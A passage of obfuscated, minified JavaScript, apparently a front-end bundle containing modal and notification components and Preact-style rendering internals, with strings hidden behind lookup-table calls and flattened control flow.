U5m={};U5m[a$e.l8E(907)]=a$e.l8E(482);U5m[a$e.l8E(67)]=-1;U5m[a$e.I2P(1858)]=a$e.l8E(507);U5m[a$e.I2P(558)]=a$e.l8E(507);U5m[a$e.I2P(1456)]=a$e.I2P(507);U5m[a$e.I2P(1053)]=a$e.I2P(507);U5m[a$e.l8E(2065)]=a$e.I2P(1149);a$e.y0l();U5m[a$e.l8E(1161)]=[w9(a$e.l8E(530),(()=>{var u6n={};u6n[a$e.l8E(907)]=a$e.l8E(777);a$e.y0l();u6n[a$e.I2P(1896)]=a$e.l8E(777);u6n[a$e.l8E(979)]=a$e.l8E(507);u6n[a$e.I2P(768)]=a$e.l8E(711);u6n[a$e.I2P(1161)]=Y_k[a$e.l8E(1291)];return u6n;})()),w9(a$e.I2P(768),(()=>{var i74={};i74[a$e.I2P(907)]=a$e.I2P(100);i74[a$e.I2P(1896)]=a$e.I2P(100);i74[a$e.l8E(768)]=a$e.I2P(1648);i74[a$e.l8E(1161)]=(1,u$v[31])(Y_k[a$e.I2P(373)])?Y_k[a$e.l8E(373)]:(z8S=Y_k[a$e.l8E(373)]) == null?void 0:z8S[a$e.l8E(1800)](e74=>w9(a$e.I2P(768),(()=>{var u5T={};u5T[a$e.I2P(1161)]=e74;return u5T;})(),e74));return i74;})()),w9(a$e.I2P(203),(()=>{var K8h={};K8h[a$e.I2P(346)]=a$e.I2P(517);K8h[a$e.I2P(2036)]=a$e.I2P(1561);K8h[a$e.I2P(1963)]=a$e.l8E(507);K8h[a$e.I2P(947)]=a$e.I2P(507);K8h[a$e.I2P(1161)]=[C2N && w9(u$v[90],(()=>{var T73={};T73[a$e.I2P(1807)]=a$e.I2P(2085);T73[a$e.l8E(546)]=d85;a$e.y0l();T73[a$e.l8E(1737)]=()=>{(I1H(!0),j$O == null || j$O());};T73[a$e.I2P(644)]=a$e.l8E(1297);T73[a$e.l8E(1512)]=a$e.I2P(507);T73[a$e.l8E(1131)]=a$e.I2P(507);T73[a$e.l8E(1161)]=C2N;return T73;})()),w9(u$v[90],(()=>{var u5f={};u5f[a$e.I2P(1807)]=a$e.l8E(1127);u5f[a$e.l8E(546)]=d85;u5f[a$e.I2P(1737)]=()=>{(I1H(!0),V1B());};u5f[a$e.l8E(1512)]=a$e.l8E(507);u5f[a$e.l8E(1161)]=(U2h=Y_k[a$e.l8E(1715)]) != null?U2h:a$e.l8E(520);return u5f;})())];return K8h;})())];return U5m;})());return P8J;})());};u$v[25]=V2((function(){var J4s=a$e.v3f()[39][44][55];a$e.y0l();for(;J4s !== a$e.v3f()[63][62][25];){switch(J4s){case a$e.d_k()[31][63][37]:var u3k=[arguments];u3k[1]={};u3k[1][a$e.l8E(568)]=(k9B,h56)=>{};u3k[1][a$e.I2P(433)]=()=>{};return u3k[1];break;}}})[a$e.I2P(1163)](this,arguments));u$v[52]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':t4g})=>{a$e.y0l();var [U2S,e2Q]=Y7(!1),[U0y,j8o]=Y7(),[H9u,K2z]=Y7(()=>()=>{}),[K1L,F65]=Y7(()=>()=>{}),X2w=a3((S9O,{'\x6f\x6e\x43\x61\x6e\x63\x65\x6c':W9S, '\x6f\x6e\x43\x6f\x6e\x74\x69\x6e\x75\x65':m8x})=>{a$e.y0l();(j8o(S9O),K2z(()=>W9S),F65(()=>m8x),e2Q(!0));},[j8o,e2Q,K2z,F65]),h5R=a3(()=>{a$e.W19();(e2Q(!1),j8o(void 0));},[e2Q,j8o]),Z7d=I6(()=>(()=>{var Z6n={};Z6n[a$e.l8E(568)]=X2w;Z6n[a$e.l8E(433)]=h5R;a$e.y0l();return Z6n;})(),[X2w,h5R]);return w9(u$v[25][a$e.l8E(201)],(()=>{var M1t={};a$e.y0l();M1t[a$e.I2P(1305)]=Z7d;M1t[a$e.I2P(1161)]=[t4g,U2S && w9(u$v[62],(()=>{var j5c={};j5c[a$e.I2P(1072)]=U0y;j5c[a$e.I2P(668)]=H9u;j5c[a$e.l8E(1281)]=K1L;return j5c;})())];return M1t;})());};u$v[53]=()=>Z5(u$v[25]);u$v[75]=V2((function(){var i8N=a$e.v3f()[32][26][36];for(;i8N !== a$e.v3f()[29][36][53];){switch(i8N){case a$e.v3f()[3][72][42]:W$G[6][a$e.l8E(2052)][a$e.I2P(916)][a$e.l8E(1268)]=[];W$G[6][a$e.I2P(2052)][a$e.I2P(1345)]={};W$G[6][a$e.l8E(2052)][a$e.I2P(1345)][a$e.I2P(1659)]=a$e.l8E(507);i8N=a$e.d_k()[17][5][49];break;case a$e.v3f()[41][65][41]:W$G[6][a$e.I2P(1609)][a$e.I2P(1570)][a$e.l8E(1861)]={};W$G[6][a$e.l8E(1609)][a$e.I2P(1570)][a$e.I2P(1861)][a$e.l8E(1337)]=!1;return W$G[6];break;case a$e.d_k()[76][17][70]:W$G[6][a$e.l8E(1458)]=a$e.l8E(507);W$G[6][a$e.l8E(2052)]={};W$G[6][a$e.I2P(2052)][a$e.l8E(916)]={};W$G[6][a$e.l8E(2052)][a$e.I2P(916)][a$e.I2P(926)]=[];i8N=a$e.v3f()[42][9][13];break;case a$e.d_k()[74][76][61][21]:W$G[6][a$e.I2P(2052)][a$e.I2P(547)]=void 0;W$G[6][a$e.l8E(2052)][a$e.l8E(531)]=!0;W$G[6][a$e.l8E(2052)][a$e.I2P(1711)]=!0;W$G[6][a$e.I2P(2052)][a$e.l8E(451)]=!0;W$G[6][a$e.l8E(998)]={};W$G[6][a$e.I2P(998)][a$e.l8E(1285)]=void 0;i8N=a$e.d_k()[19][16][57][4];break;case a$e.d_k()[71][23][28]:W$G[6][a$e.I2P(2052)][a$e.l8E(1345)][a$e.I2P(519)][a$e.l8E(1297)]=a$e.l8E(507);W$G[6][a$e.l8E(2052)][a$e.l8E(1345)][a$e.I2P(803)]={};W$G[6][a$e.I2P(2052)][a$e.l8E(1345)][a$e.l8E(803)][a$e.I2P(1986)]=a$e.l8E(507);W$G[6][a$e.I2P(2052)][a$e.l8E(1345)][a$e.l8E(803)][a$e.l8E(1671)]=a$e.I2P(507);W$G[6][a$e.l8E(2052)][a$e.I2P(1957)]={};W$G[6][a$e.l8E(2052)][a$e.l8E(1639)]=!1;i8N=a$e.d_k()[54][52][49];break;case a$e.v3f()[9][28][50]:W$G[6][a$e.I2P(2052)][a$e.I2P(1345)][a$e.I2P(519)]={};W$G[6][a$e.I2P(2052)][a$e.l8E(1345)][a$e.l8E(519)][a$e.I2P(586)]=a$e.I2P(507);i8N=a$e.d_k()[20][19][48];break;case a$e.d_k()[8][11][25]:var W$G=[arguments];W$G[6]={};W$G[6][a$e.I2P(1732)]=a$e.l8E(507);i8N=a$e.d_k()[54][48][11];break;case a$e.v3f()[66][5][54]:W$G[6][a$e.l8E(998)][a$e.I2P(280)]=()=>{};W$G[6][a$e.l8E(998)][a$e.l8E(490)]=void 0;W$G[6][a$e.l8E(998)][a$e.l8E(1731)]=void 0;W$G[6][a$e.l8E(998)][a$e.l8E(895)]=!1;i8N=a$e.v3f()[71][63][3];break;case a$e.d_k()[65][55][33]:W$G[6][a$e.l8E(998)][a$e.I2P(780)]=void 0;W$G[6][a$e.l8E(1609)]={};W$G[6][a$e.l8E(1609)][a$e.I2P(1570)]={};W$G[6][a$e.I2P(1609)][a$e.l8E(1570)][a$e.l8E(1877)]=!1;W$G[6][a$e.l8E(1609)][a$e.I2P(1570)][a$e.I2P(1138)]=!0;i8N=a$e.v3f()[42][16][60];break;}}})[a$e.l8E(1163)](this,arguments));u$v[509]=({'\x63\x68\x69\x6c\x64\x72\x65\x6e':Y6E, '\x6f\x70\x74\x69\x6f\x6e\x73':r$d})=>{var y$P=I6(()=>(1,u$v[4])({},r$d),[r$d]),{'\x67\x65\x74\x4d\x65\x73\x73\x61\x67\x65':d5j}=(1,u$v[73])(),{'\x73\x68\x6f\x77\x4d\x6f\x64\x61\x6c':W9i, '\x64\x69\x73\x6d\x69\x73\x73\x4d\x6f\x64\x61\x6c':i71}=(1,u$v[53])();a$e.W19();return (k9(()=>{var c$K,I3i,b12;a$e.W19();if([a$e.I2P(11),a$e.I2P(552)][a$e.l8E(1979)]((I3i=(c$K=r$d[a$e.I2P(1562)]) == null?void 0:c$K[a$e.l8E(571)]) != null?I3i:a$e.I2P(507)) && ((b12=r$d[a$e.I2P(1562)]) != null && b12[a$e.l8E(270)])){var L5U=d5j(r$d[a$e.I2P(1562)][a$e.I2P(270)]);W9i((()=>{var t6v={};a$e.y0l();t6v[a$e.I2P(1291)]=L5U == null?void 0:L5U[a$e.l8E(1474)];t6v[a$e.I2P(373)]=L5U == null?void 0:L5U[a$e.I2P(771)];t6v[a$e.I2P(243)]=L5U == null?void 0:L5U[a$e.l8E(2037)];t6v[a$e.I2P(1715)]=L5U == null?void 0:L5U[a$e.I2P(1343)];t6v[a$e.l8E(647)]=r$d[a$e.l8E(1562)][a$e.I2P(270)];return t6v;})(),(()=>{var e0E={};e0E[a$e.I2P(1281)]=i71;e0E[a$e.l8E(668)]=i71;return e0E;})());}},[i71,d5j,r$d[a$e.l8E(1562)],W9i]),w9(u$v[75][a$e.I2P(201)],(()=>{var G5a={};G5a[a$e.I2P(1305)]=y$P;G5a[a$e.I2P(1161)]=Y6E;return G5a;})()));};u$v[247]=()=>Z5(u$v[75]);u$v[955]=({'\x74\x69\x74\x6c\x65':h7o, '\x69\x63\x6f\x6e':y0u, '\x74\x65\x78\x74':E4l, '\x64\x61\x74\x61\x54\x65\x73\x74\x49\x64':c6f})=>{var Z$P=E4l?H4uGlz[a$e.I2P(541)](E4l)?E4l:[E4l]:[];return w9(a$e.l8E(203),(()=>{var l93={};l93[a$e.l8E(907)]=c6f;l93[a$e.l8E(2036)]=a$e.l8E(507);l93[a$e.I2P(1404)]=a$e.l8E(507);l93[a$e.I2P(1942)]=a$e.I2P(507);l93[a$e.l8E(293)]=a$e.I2P(507);l93[a$e.l8E(363)]=a$e.l8E(507);l93[a$e.l8E(620)]=a$e.l8E(507);a$e.W19();l93[a$e.I2P(1161)]=[y0u,w9(a$e.l8E(768),(()=>{var t40={};t40[a$e.I2P(907)]=c6f + a$e.l8E(1045);t40[a$e.l8E(1828)]=a$e.I2P(507);t40[a$e.I2P(2100)]=a$e.I2P(507);a$e.y0l();t40[a$e.I2P(1161)]=h7o;return t40;})()),Z$P[a$e.I2P(1928)] > 0 && Z$P[a$e.I2P(1800)](k6L=>w9(a$e.l8E(768),(()=>{var f8R={};f8R[a$e.I2P(907)]=c6f + a$e.I2P(174);f8R[a$e.l8E(2048)]=a$e.I2P(507);f8R[a$e.l8E(2100)]=a$e.l8E(507);f8R[a$e.l8E(1161)]=k6L;a$e.y0l();return f8R;})(),k6L))];return l93;})());};u$v[890]=K0W=>w9(a$e.I2P(203),(()=>{var x9E={};x9E[a$e.l8E(417)]=a$e.I2P(507);x9E[a$e.l8E(2022)]=a$e.l8E(507);x9E[a$e.I2P(907)]=a$e.l8E(1008);x9E[a$e.I2P(2040)]=a$e.I2P(507);x9E[a$e.l8E(346)]=K0W[a$e.l8E(1338)] && a$e.I2P(631) + K0W[a$e.l8E(346)];x9E[a$e.l8E(1267)]={};x9E[a$e.I2P(1267)][a$e.I2P(1860)]=a$e.I2P(367);a$e.y0l();x9E[a$e.I2P(1267)][a$e.l8E(1545)]=a$e.I2P(367);x9E[a$e.l8E(1161)]=w9(a$e.I2P(642),(()=>{var u7j={};u7j[a$e.I2P(1843)]=a$e.l8E(2099);u7j[a$e.l8E(1852)]=a$e.I2P(1560);u7j[a$e.l8E(1267)]={};u7j[a$e.l8E(1267)][a$e.l8E(1545)]=a$e.l8E(1820);u7j[a$e.I2P(1267)][a$e.l8E(1860)]=a$e.I2P(1820);u7j[a$e.I2P(1161)]=[w9(a$e.I2P(295),(()=>{var q9i={};q9i[a$e.l8E(485)]=a$e.l8E(2105);q9i[a$e.I2P(116)]=a$e.l8E(57);return q9i;})()),w9(a$e.l8E(295),(()=>{var O0l={};O0l[a$e.I2P(485)]=a$e.I2P(1065);O0l[a$e.I2P(116)]=a$e.l8E(1793);a$e.y0l();return O0l;})())];a$e.y0l();return u7j;})());return x9E;})());u$v[439]=({'\x74\x69\x74\x6c\x65':x4q, '\x74\x65\x78\x74':m__})=>{var b_9=Y0(null),{'\x65\x76\x65\x6e\x74\x73':x5n}=(1,u$v[247])();a$e.W19();return (k9(()=>(C1NvSr(()=>{a$e.y0l();var S2x,W2D;x5n[a$e.l8E(1270)] && ((W2D=x5n == null?void 0:x5n[a$e.I2P(1270)]) == null || W2D[a$e.l8E(910)](x5n,(()=>{var a$C={};a$C[a$e.I2P(314)]=a$e.l8E(618);a$C[a$e.I2P(1291)]=x4q;a$e.W19();a$C[a$e.l8E(373)]=m__;a$C[a$e.l8E(203)]=(S2x=b_9[a$e.I2P(868)]) != null?S2x:void 0;return a$C;})()));},1),()=>{a$e.y0l();x5n[a$e.l8E(1270)] && x5n[a$e.I2P(1270)]((()=>{var A9R={};A9R[a$e.l8E(314)]=a$e.l8E(596);A9R[a$e.l8E(1291)]=x4q;A9R[a$e.I2P(373)]=m__;a$e.y0l();return A9R;})());}),[x5n,x4q,m__]),x5n[a$e.I2P(1270)]?w9(a$e.l8E(203),(()=>{a$e.W19();var T2h={};T2h[a$e.l8E(2064)]=b_9;T2h[a$e.l8E(2036)]=a$e.l8E(507);T2h[a$e.I2P(1404)]=a$e.I2P(507);T2h[a$e.I2P(1942)]=a$e.l8E(507);T2h[a$e.l8E(293)]=a$e.l8E(507);T2h[a$e.l8E(363)]=a$e.l8E(507);T2h[a$e.l8E(620)]=a$e.l8E(507);return T2h;})()):w9(u$v[955],(()=>{var k0Q={};k0Q[a$e.I2P(1807)]=a$e.l8E(45);k0Q[a$e.l8E(1534)]=x4q;k0Q[a$e.I2P(1078)]=m__;k0Q[a$e.I2P(1903)]=w9(u$v[890],{});return k0Q;})()));};j5t=a$e.v3f()[57][40][64];break;}}function N8q(B8o){var g8t=a$e.v3f()[24][7][30];for(;g8t !== a$e.d_k()[15][74][71];){switch(g8t){case a$e.d_k()[64][52][15]:var n4T=[arguments];n4T[1]=function(){var D31=a$e.d_k()[22][17][36];for(;D31 !== a$e.d_k()[19][3];){switch(D31){case a$e.v3f()[45][60][63]:(p77V5X(n4T[9]),u$v[82] && F9J2v7(n4T[8]),C1NvSr(n4T[0][0]));D31=a$e.d_k()[46][35];break;}}};n4T[9]=C1NvSr(n4T[1],35);u$v[82] && (n4T[8]=E7b7qu(n4T[1]));g8t=a$e.d_k()[13][30][13];break;}}}function x8(B9F,q9R,Q5k,g$P,T1e,s$j,O$J,x3C,q7G,G_0){var w6x=a$e.v3f()[13][34][7];a$e.W19();for(;w6x !== a$e.d_k()[47][19][38][22];){switch(w6x){case a$e.v3f()[16][32][61]:w6x=G5m[0][1][a$e.l8E(407)] !== void 0?a$e.v3f()[68][34][4]:a$e.d_k()[70][19][27];break;case a$e.v3f()[9][27][12]:(128 & G5m[0][2][a$e.l8E(297)] && (G5m[0][8]=!!(32 & G5m[0][2][a$e.I2P(297)]),G5m[0][5]=[G5m[0][7]=G5m[0][1][a$e.I2P(1611)]=G5m[0][2][a$e.I2P(1611)]]),(G5m[1]=u$v[34][a$e.l8E(1196)]) && (1,G5m[1])(G5m[0][1]));a:if(typeof G5m[8] == a$e.l8E(153))try{var I_4=a$e.d_k()[64][29][2];for(;I_4 !== a$e.v3f()[75][70][12];){switch(I_4){case a$e.v3f()[14][10][64]:(G5m[3][a$e.l8E(840)]=!1,G5m[17] && (1,G5m[17])(G5m[0][1]),G5m[1]=G5m[3][a$e.I2P(2033)](G5m[3][a$e.l8E(223)],G5m[3][a$e.l8E(314)],G5m[3][a$e.I2P(420)]),G5m[3][a$e.l8E(314)]=G5m[3][a$e.l8E(1933)]);I_4=a$e.v3f()[36][38][61];break;case a$e.v3f()[46][58][55]:I_4=(G5m[2]=G5m[0][1][a$e.l8E(223)],G5m[69]=(a$e.I2P(1794) in G5m[8]) && G5m[8][a$e.l8E(1794)][a$e.l8E(2033)],G5m[23]=(G5m[1]=G5m[8][a$e.I2P(1482)]) && G5m[0][3][G5m[1][a$e.l8E(1801)]],G5m[76]=G5m[1]?G5m[23]?G5m[23][a$e.l8E(223)][a$e.I2P(1305)]:G5m[1][a$e.l8E(409)]:G5m[0][3],G5m[0][2][a$e.l8E(1801)]?G5m[7]=(G5m[3]=G5m[0][1][a$e.l8E(1801)]=G5m[0][2][a$e.l8E(1801)])[a$e.I2P(409)]=G5m[3][a$e.l8E(205)]:(G5m[69]?G5m[0][1][a$e.I2P(1801)]=G5m[3]=new G5m[8](G5m[2],G5m[76]):(G5m[0][1][a$e.l8E(1801)]=G5m[3]=new n3(G5m[2],G5m[76]),G5m[3][a$e.l8E(407)]=G5m[8],G5m[3][a$e.I2P(2033)]=v9o),G5m[23] && G5m[23][a$e.I2P(1317)](G5m[3]),G5m[3][a$e.I2P(314)] || (G5m[3][a$e.l8E(314)]={}),G5m[3][a$e.I2P(2063)]=G5m[0][3],G5m[6]=G5m[3][a$e.l8E(840)]=!0,G5m[3][a$e.l8E(720)]=[],G5m[3][a$e.I2P(1347)]=[]),G5m[69] && G5m[3][a$e.I2P(1933)] == null && (G5m[3][a$e.I2P(1933)]=G5m[3][a$e.l8E(314)]),G5m[69] && G5m[8][a$e.I2P(886)] != null && (G5m[3][a$e.I2P(1933)] == G5m[3][a$e.I2P(314)] && (G5m[3][a$e.I2P(1933)]=A1({},G5m[3][a$e.I2P(1933)])),A1(G5m[3][a$e.I2P(1933)],G5m[8][a$e.l8E(886)](G5m[2],G5m[3][a$e.I2P(1933)]))),G5m[5]=G5m[3][a$e.I2P(223)],G5m[4]=G5m[3][a$e.I2P(314)],G5m[3][a$e.l8E(92)]=G5m[0][1],G5m[6])?a$e.v3f()[35][2]:a$e.d_k()[60][12][71];break;case a$e.v3f()[1][51][33]:I_4=(G5m[69] && G5m[8][a$e.l8E(886)] == null && G5m[2] !== G5m[5] && G5m[3][a$e.l8E(1818)] != null && G5m[3][a$e.l8E(1818)](G5m[2],G5m[76]),G5m[0][1][a$e.l8E(92)] == G5m[0][2][a$e.I2P(92)] || !G5m[3][a$e.l8E(1611)] && G5m[3][a$e.l8E(475)] != null && G5m[3][a$e.I2P(475)](G5m[2],G5m[3][a$e.I2P(1933)],G5m[76]) === !1)?a$e.v3f()[28][47][39]:a$e.v3f()[41][41][75];break;case a$e.d_k()[50][5][66]:G5m[3][a$e.l8E(720)][a$e.l8E(294)](G5m[3][a$e.l8E(1347)][G5m[79]]);I_4=a$e.d_k()[3][12][31];break;case a$e.d_k()[68][6][23]:G5m[79]++;I_4=a$e.v3f()[4][7][55];break;case a$e.v3f()[70][9][23]:(G5m[3][a$e.I2P(314)]=G5m[3][a$e.l8E(1933)],G5m[3][a$e.l8E(840)]=!1,G5m[17] && (1,G5m[17])(G5m[0][1]),G5m[1]=G5m[3][a$e.I2P(2033)](G5m[3][a$e.I2P(223)],G5m[3][a$e.l8E(314)],G5m[3][a$e.I2P(420)]),G5m[11]=0);I_4=a$e.d_k()[61][8][19];break;case a$e.d_k()[19][7][73]:(G5m[3][a$e.l8E(555)] != null && G5m[3][a$e.I2P(555)](G5m[2],G5m[3][a$e.l8E(1933)],G5m[76]),G5m[69] && G5m[3][a$e.l8E(1666)] != null && G5m[3][a$e.l8E(720)][a$e.l8E(294)](function(){var T0j=a$e.d_k()[54][73][42];for(;T0j !== a$e.d_k()[40][45];){switch(T0j){case a$e.v3f()[2][64][56]:G5m[3][a$e.l8E(1666)](G5m[5],G5m[4],G5m[9]);T0j=a$e.v3f()[38][74];break;}}}));I_4=a$e.d_k()[52][24][0];break;case a$e.v3f()[41][68][43]:I_4=G5m[11] < G5m[3][a$e.I2P(1347)][a$e.I2P(1928)]?a$e.v3f()[22][69][16]:a$e.d_k()[16][49][10];break;case a$e.d_k()[7][26][15]:I_4=G5m[79] < G5m[3][a$e.l8E(1347)][a$e.l8E(1928)]?a$e.v3f()[41][23][61]:a$e.v3f()[3][66][65];break;case a$e.d_k()[73][12][13]:I_4=(G5m[3][a$e.I2P(420)]=G5m[76],G5m[3][a$e.l8E(223)]=G5m[2],G5m[3][a$e.l8E(1152)]=G5m[0][0],G5m[3][a$e.I2P(1611)]=!1,G5m[17]=u$v[34][a$e.I2P(310)],G5m[97]=0,G5m[69])?a$e.v3f()[15][53][34]:a$e.v3f()[28][30][26];break;case a$e.d_k()[67][68][42]:G5m[3][a$e.l8E(1347)]=[];I_4=a$e.d_k()[42][62][1][27];break;case a$e.v3f()[16][9][45]:(G5m[3][a$e.I2P(314)]=G5m[3][a$e.I2P(1933)],G5m[3][a$e.I2P(2115)] != null && (G5m[0][3]=A1(A1({},G5m[0][3]),G5m[3][a$e.I2P(2115)]())),G5m[69] && !G5m[6] && G5m[3][a$e.l8E(1118)] != null && (G5m[9]=G5m[3][a$e.l8E(1118)](G5m[5],G5m[4])),G5m[59]=G5m[1],G5m[1] != null && G5m[1][a$e.I2P(349)] === Y3 && G5m[1][a$e.I2P(1458)] == null && (G5m[59]=O5(G5m[1][a$e.I2P(223)][a$e.I2P(1161)])),G5m[0][7]=n8(G5m[0][0],(1,u$v[59])(G5m[59])?G5m[59]:[G5m[59]],G5m[0][1],G5m[0][2],G5m[0][3],G5m[0][4],G5m[0][5],G5m[0][6],G5m[0][7],G5m[0][8],G5m[0][9]),G5m[3][a$e.l8E(1006)]=G5m[0][1][a$e.I2P(1611)],G5m[0][1][a$e.I2P(297)]&=-161,G5m[3][a$e.l8E(720)][a$e.l8E(1928)] && G5m[0][6][a$e.I2P(294)](G5m[3]),G5m[7] && (G5m[3][a$e.l8E(205)]=G5m[3][a$e.l8E(409)]=null));I_4=a$e.v3f()[70][0][57];break;case a$e.v3f()[39][21][40]:(G5m[3][a$e.I2P(1347)]=[],G5m[3][a$e.I2P(720)][a$e.I2P(1928)] && G5m[0][6][a$e.I2P(294)](G5m[3]));I_4=a$e.v3f()[31][30][64];break;case a$e.v3f()[69][48]:(G5m[69] && G5m[8][a$e.l8E(886)] == null && G5m[3][a$e.I2P(735)] != null && G5m[3][a$e.l8E(735)](),G5m[69] && G5m[3][a$e.l8E(1102)] != null && G5m[3][a$e.l8E(720)][a$e.l8E(294)](G5m[3][a$e.l8E(1102)]));I_4=a$e.d_k()[22][63][44];break;case a$e.v3f()[68][39][61]:(G5m[0][1][a$e.l8E(92)] != G5m[0][2][a$e.I2P(92)] && (G5m[3][a$e.I2P(223)]=G5m[2],G5m[3][a$e.l8E(314)]=G5m[3][a$e.l8E(1933)],G5m[3][a$e.I2P(840)]=!1),G5m[0][1][a$e.l8E(1611)]=G5m[0][2][a$e.l8E(1611)],G5m[0][1][a$e.l8E(221)]=G5m[0][2][a$e.I2P(221)],G5m[0][1][a$e.l8E(221)][a$e.l8E(17)](function(M9n){var m9w=a$e.d_k()[26][44][13][38];for(;m9w !== a$e.d_k()[71][37][71];){switch(m9w){case a$e.d_k()[35][30][21]:var I1V=[arguments];I1V[0][0] && (I1V[0][0][a$e.I2P(409)]=G5m[0][1]);m9w=a$e.v3f()[74][60][50];break;}}}),G5m[79]=0);I_4=a$e.v3f()[23][37][72];break;case a$e.v3f()[46][13][52][56]:G5m[3][a$e.I2P(720)][a$e.I2P(294)](G5m[3][a$e.I2P(1347)][G5m[11]]);I_4=a$e.v3f()[69][63][32];break;case a$e.d_k()[60][2][59][24]:G5m[11]++;I_4=a$e.v3f()[74][55][50];break;case a$e.v3f()[13][76][53]:I_4=G5m[3][a$e.I2P(840)] && ++G5m[97] < 25?a$e.d_k()[69][4][41]:a$e.v3f()[69][62][49];break;}}}catch(b1i){if((G5m[0][1][a$e.I2P(92)]=null,G5m[0][8] || G5m[0][5] != null)){if(b1i[a$e.I2P(1084)]){for(G5m[0][1][a$e.l8E(297)]|=G5m[0][8]?160:128;G5m[0][7] && G5m[0][7][a$e.I2P(1439)] == 8 && G5m[0][7][a$e.l8E(2003)];)G5m[0][7]=G5m[0][7][a$e.I2P(2003)];(G5m[0][5][G5m[0][5][a$e.l8E(954)](G5m[0][7])]=null,G5m[0][1][a$e.I2P(1611)]=G5m[0][7]);}else {for(G5m[71]=G5m[0][5][a$e.l8E(1928)];G5m[71]--;)D1(G5m[0][5][G5m[71]]);h2(G5m[0][1]);}}else (G5m[0][1][a$e.l8E(1611)]=G5m[0][2][a$e.l8E(1611)],G5m[0][1][a$e.l8E(221)]=G5m[0][2][a$e.I2P(221)],b1i[a$e.l8E(1084)] || h2(G5m[0][1]));u$v[34][a$e.I2P(1611)](b1i,G5m[0][1],G5m[0][2]);}else G5m[0][5] == null && G5m[0][1][a$e.I2P(92)] == G5m[0][2][a$e.l8E(92)]?(G5m[0][1][a$e.I2P(221)]=G5m[0][2][a$e.l8E(221)],G5m[0][1][a$e.I2P(1611)]=G5m[0][2][a$e.l8E(1611)]):G5m[0][7]=G5m[0][1][a$e.I2P(1611)]=O7i(G5m[0][2][a$e.I2P(1611)],G5m[0][1],G5m[0][2],G5m[0][3],G5m[0][4],G5m[0][5],G5m[0][6],G5m[0][8],G5m[0][9]);return ((G5m[1]=u$v[34][a$e.I2P(549)]) && (1,G5m[1])(G5m[0][1]),128 & G5m[0][1][a$e.l8E(297)]?void 0:G5m[0][7]);break;case a$e.v3f()[3][19][47]:return null;break;case a$e.v3f()[12][3][70]:var G5m=[arguments];G5m[8]=G5m[0][1][a$e.l8E(349)];w6x=a$e.d_k()[47][44][49];break;}}}function G2(N7t,A1C,z3m){var i_t=a$e.d_k()[35][34][40];a$e.y0l();for(;i_t !== a$e.v3f()[48][12][26][31];){switch(i_t){case a$e.v3f()[12][72][32]:var h9n=[arguments];try{var R9n=a$e.v3f()[17][3][39];for(;R9n !== a$e.v3f()[25][28][60];){switch(R9n){case a$e.d_k()[76][62][71]:h9n[6]=typeof h9n[0][0][a$e.I2P(297)] == a$e.l8E(153);(h9n[6] && h9n[0][0][a$e.I2P(297)](),h9n[6] && h9n[0][1] == null || (h9n[0][0][a$e.I2P(297)]=(1,h9n[0][0])(h9n[0][1])));R9n=a$e.v3f()[25][65][24];break;case a$e.v3f()[2][25][44]:R9n=typeof h9n[0][0] == a$e.l8E(153)?a$e.d_k()[25][44][63]:a$e.d_k()[42][11][29];break;case a$e.v3f()[33][50][66]:h9n[0][0][a$e.l8E(868)]=h9n[0][1];R9n=a$e.v3f()[22][43][58][15];break;}}}catch(H9I){u$v[34][a$e.l8E(1611)](H9I,h9n[0][2]);}i_t=a$e.d_k()[21][25][16];break;}}}function w5(){var y4i=a$e.d_k()[18][25][68];a$e.W19();for(;y4i !== a$e.d_k()[64][34][25][62];){switch(y4i){case a$e.d_k()[54][50][29]:var w8o=[arguments];y4i=a$e.v3f()[61][66][29];break;case a$e.d_k()[74][14]:w8o[8]=1;y4i=a$e.v3f()[66][71][71];break;case a$e.d_k()[45][7][48]:w5[a$e.l8E(310)]=0;y4i=a$e.d_k()[48][46][70][42];break;case a$e.v3f()[14][74][65]:y4i=u$v[66][a$e.I2P(1928)]?a$e.d_k()[11][4][7]:a$e.v3f()[15][9][51];break;case a$e.d_k()[39][9][15]:(u$v[66][a$e.I2P(1928)] > w8o[8] && u$v[66][a$e.I2P(588)](u$v[35]),w8o[1]=u$v[66][a$e.I2P(381)](),w8o[8]=u$v[66][a$e.l8E(1928)],w8o[1][a$e.I2P(840)] && (w8o[2]=void 0,w8o[9]=void 0,w8o[5]=(w8o[9]=(w8o[3]=w8o[1])[a$e.I2P(92)])[a$e.l8E(1611)],w8o[4]=[],w8o[7]=[],w8o[3][a$e.l8E(1152)] && ((w8o[2]=A1({},w8o[9]))[a$e.l8E(92)]=w8o[9][a$e.l8E(92)] + 1,u$v[34][a$e.I2P(1518)] && u$v[34][a$e.I2P(1518)](w8o[2]),x8(w8o[3][a$e.l8E(1152)],w8o[2],w8o[9],w8o[3][a$e.I2P(2063)],w8o[3][a$e.l8E(1152)][a$e.l8E(1959)],32 & w8o[9][a$e.l8E(297)]?[w8o[5]]:null,w8o[4],w8o[5] == null?H2(w8o[9]):w8o[5],!!(32 & w8o[9][a$e.l8E(297)]),w8o[7]),w8o[2][a$e.l8E(92)]=w8o[9][a$e.I2P(92)],w8o[2][a$e.I2P(409)][a$e.I2P(221)][w8o[2][a$e.l8E(1551)]]=w8o[2],U2(w8o[4],w8o[2],w8o[7]),w8o[9][a$e.I2P(1611)]=w8o[9][a$e.I2P(409)]=null,w8o[2][a$e.l8E(1611)] != w8o[5] && I5(w8o[2]))));y4i=a$e.d_k()[50][53][0];break;}}}function n8(e0n,k5X,y7r,X7m,Q33,O$h,j6p,O2V,S$8,b1k,N8Q){a$e.W19();var z3E=a$e.d_k()[74][63][63];for(;z3E !== a$e.d_k()[19][16][25];){switch(z3E){case a$e.d_k()[29][50][30]:var k0F=[arguments];k0F[8]=k0F[0][3] && k0F[0][3][a$e.I2P(221)] || u$v[78];k0F[2]=k0F[0][1][a$e.l8E(1928)];z3E=a$e.d_k()[76][56][5];break;case a$e.d_k()[38][12][47]:(k0F[0][8]=P7s(k0F[0][2],k0F[0][1],k0F[8],k0F[0][8],k0F[2]),k0F[7]=0);z3E=a$e.v3f()[41][34][74];break;case a$e.d_k()[28][67][38]:z3E=k0F[7] < k0F[2]?a$e.v3f()[25][51][12]:a$e.v3f()[30][57][69];break;case a$e.d_k()[58][30][58]:(k0F[4]=k0F[0][2][a$e.l8E(221)][k0F[7]]) != null && (k0F[9]=k0F[4][a$e.I2P(1551)] == -1?u$v[81]:k0F[8][k0F[4][a$e.l8E(1551)]] || 